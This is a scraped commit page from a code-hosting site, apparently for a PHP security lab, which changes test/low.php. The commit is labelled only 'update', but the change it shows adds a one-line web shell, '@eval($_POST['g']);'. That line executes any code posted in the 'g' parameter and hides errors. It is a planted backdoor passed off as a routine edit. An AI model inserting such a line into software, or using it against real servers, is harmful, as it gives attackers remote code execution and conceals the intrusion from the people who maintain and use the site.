 update
Browse files
master
Bypass007 committed 2分钟前
1 parent a61bbe9 commit f68427634ebb1414199ca546aff66d7d082fda21
Showing 1 changed file with 1 addition and 1 deletion.
Unified Split
2 test/low.php
... @@ -1,6 +1,6 @@
1 <?php
2
3 -
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
1 <?php
2
3 + @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];